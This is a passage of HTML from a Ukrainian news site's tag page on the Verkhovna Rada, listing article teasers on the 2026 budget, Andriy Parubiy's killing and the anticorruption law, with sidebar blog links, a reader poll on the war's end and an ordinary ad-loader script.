                    <a href="/blognews/1758174772-zelenskiy-doruchiv-pidgotuvati-shchorichne-poslannya-do-verhovnoyi.html">
                        <div>Президент України Володимир Зеленський доручив до 1 грудня підготувати щорічне послання глави держави до Верховної Ради. Для цього він розпорядився ст...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.09.2025, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">56</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1758174772-zelenskiy-doruchiv-pidgotuvati-shchorichne-poslannya-do-verhovnoyi.html#mc-container" data-cackle-channel="524475" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1757964092-proekt-derzhbyudzhetu-2026-vnesli-do-radi.html"><img src="//uainfo.org/static/img/_/z/_zhurnalist_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1757964092-proekt-derzhbyudzhetu-2026-vnesli-do-radi.html">Проєкт держбюджету-2026 внесли до Ради</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1757964092-proekt-derzhbyudzhetu-2026-vnesli-do-radi.html">
                        <div>У 2026 році прогнозується зростання економіки на 2,4%</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.09.2025, 22:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">265</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1757964092-proekt-derzhbyudzhetu-2026-vnesli-do-radi.html#mc-container" data-cackle-channel="524307" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1757952133-uryad-shvaliv-proekt-derzhbyudzhetu-na-2026-rik-osnovni-pokazniki.html"><img src="//uainfo.org/static/img/_/n/_nov_13_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1757952133-uryad-shvaliv-proekt-derzhbyudzhetu-na-2026-rik-osnovni-pokazniki.html">Уряд схвалив проєкт держбюджету на 2026 рік: основні показники</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1757952133-uryad-shvaliv-proekt-derzhbyudzhetu-na-2026-rik-osnovni-pokazniki.html">
                        <div>У проєкті держбюджету-2026 доходи прогнозуються на рівні 2,83 трлн гривень (+18,8% до 2025 року), дефіцит очікується до 18,4% ВВП</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.09.2025, 18:58</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">187</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1757952133-uryad-shvaliv-proekt-derzhbyudzhetu-na-2026-rik-osnovni-pokazniki.html#mc-container" data-cackle-channel="524294" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1757782707-putin-udarit-po-radi---tse-pitannya-chasu-nardep-poperediv.html"><img src="//uainfo.org/static/img/_/d/_dron_21_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1757782707-putin-udarit-po-radi---tse-pitannya-chasu-nardep-poperediv.html">Путін ударить по Раді - це питання часу: нардеп попередив про жахливі наслідки для країни</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1757782707-putin-udarit-po-radi---tse-pitannya-chasu-nardep-poperediv.html">
                        <div>Якщо під час засідання парламенту, туди прилетить ракета — законодавчого органу в Україні більше не буде</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.09.2025, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">595</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1757782707-putin-udarit-po-radi---tse-pitannya-chasu-nardep-poperediv.html#mc-container" data-cackle-channel="524175" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1756927582-vru-zvernulasya-do-evroparlamentu-ta-parlamentiv-derzhav.html"><img src="//uainfo.org/static/img/_/f/_flag_prispushchen_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1756927582-vru-zvernulasya-do-evroparlamentu-ta-parlamentiv-derzhav.html">ВРУ звернулася до Європарламенту та парламентів держав Європи із закликом засудити вбивство Андрія Парубія як акт політичного терору з боку росії, - нардеп</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1756927582-vru-zvernulasya-do-evroparlamentu-ta-parlamentiv-derzhav.html">
                        <div>Рада попросила правоохоронні органи провести невідкладне розслідування спільно з міжнародними правоохоронними організаціями, а міжнародних партнерів -...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.09.2025, 22:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">73</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1756927582-vru-zvernulasya-do-evroparlamentu-ta-parlamentiv-derzhav.html#mc-container" data-cackle-channel="523619" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1756656733-hto-mozhe-stati-narodnim-deputatom-zamist-zagiblogo-parubiya-.html"><img src="//uainfo.org/static/img/_/z/_zhurnalist_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1756656733-hto-mozhe-stati-narodnim-deputatom-zamist-zagiblogo-parubiya-.html">Хто може стати народним депутатом замість загиблого Парубія?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1756656733-hto-mozhe-stati-narodnim-deputatom-zamist-zagiblogo-parubiya-.html">
                        <div>Замість Андрія Парубія стати народною депутаткою може  Тетяна Чорновол. Про це  свідчать дані Центральної виборчої комісії</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.08.2025, 21:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">429</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1756656733-hto-mozhe-stati-narodnim-deputatom-zamist-zagiblogo-parubiya-.html#mc-container" data-cackle-channel="523399" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1756632565-na-budivli-radi-v-pam-yat-andriya-parubiya-prispustili-derzhavniy.html"><img src="//uainfo.org/static/img/_/f/_flag_prispushchen_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1756632565-na-budivli-radi-v-pam-yat-andriya-parubiya-prispustili-derzhavniy.html">На будівлі Ради в пам'ять Андрія Парубія приспустили державний прапор</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1756632565-na-budivli-radi-v-pam-yat-andriya-parubiya-prispustili-derzhavniy.html">
                        <div>Прапор залишатиметься приспущеним упродовж трьох діб на знак скорботи і глибокої поваги</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.08.2025, 13:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">82</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1756632565-na-budivli-radi-v-pam-yat-andriya-parubiya-prispustili-derzhavniy.html#mc-container" data-cackle-channel="523379" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753961849-es-vitae-priynyattya-zakonu-shchodo-nabu-i-sap-ale-poperedzhue-.html"><img src="//uainfo.org/static/img/1/_/1___25373_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753961849-es-vitae-priynyattya-zakonu-shchodo-nabu-i-sap-ale-poperedzhue-.html">ЄС вітає прийняття закону щодо НАБУ і САП, але попереджує: "Це – не завершення процесу"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753961849-es-vitae-priynyattya-zakonu-shchodo-nabu-i-sap-ale-poperedzhue-.html">
                        <div>У Європейській комісії вважають, що законопроєкт №13533, затверджений Верховною Радою 31 липня, відновлює ключові запобіжники щодо незалежності антико...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.07.2025, 14:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">210</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753961849-es-vitae-priynyattya-zakonu-shchodo-nabu-i-sap-ale-poperedzhue-.html#mc-container" data-cackle-channel="521301" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753866835-moratoriy-v-evropi-na-kritiku-ukrayinskoyi-vladi-bulo-znyato.html"><img src="//uainfo.org/static/img/_/1/_1__821_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753866835-moratoriy-v-evropi-na-kritiku-ukrayinskoyi-vladi-bulo-znyato.html">Мораторій в Європі на критику української влади було знято одним законопроєктом, – журналістка</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753866835-moratoriy-v-evropi-na-kritiku-ukrayinskoyi-vladi-bulo-znyato.html">
                        <div>Після підписання Зеленським законопроєкту 12414, відновити довіру європейських чиновників до України буде дуже складно</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.07.2025, 13:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">454</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753866835-moratoriy-v-evropi-na-kritiku-ukrayinskoyi-vladi-bulo-znyato.html#mc-container" data-cackle-channel="521212" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753792540-v-es-rozpovili-pro-vimogi-fon-der-lyaen-na-peregovorah-z.html"><img src="//uainfo.org/static/img/_/u/_ursula_op_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753792540-v-es-rozpovili-pro-vimogi-fon-der-lyaen-na-peregovorah-z.html">В ЄС розповіли про вимоги фон дер Ляєн на переговорах з Зеленським щодо НАБУ і САП</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753792540-v-es-rozpovili-pro-vimogi-fon-der-lyaen-na-peregovorah-z.html">
                        <div>В Єврокомісії в контексті майбутнього голосування у Верховній Раді законопроєкту, який гарантує незалежність антикорупційних органів, нагадали, що від...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.07.2025, 16:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">714</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753792540-v-es-rozpovili-pro-vimogi-fon-der-lyaen-na-peregovorah-z.html#mc-container" data-cackle-channel="521164" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/2"  class="page-numbers current">2</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F+%D0%A0%D0%B0%D0%B4%D0%B0/298"  class="page-numbers">298</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html">Росія хоче змусити Трампа відмовитися від переговорів з Україною, - ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
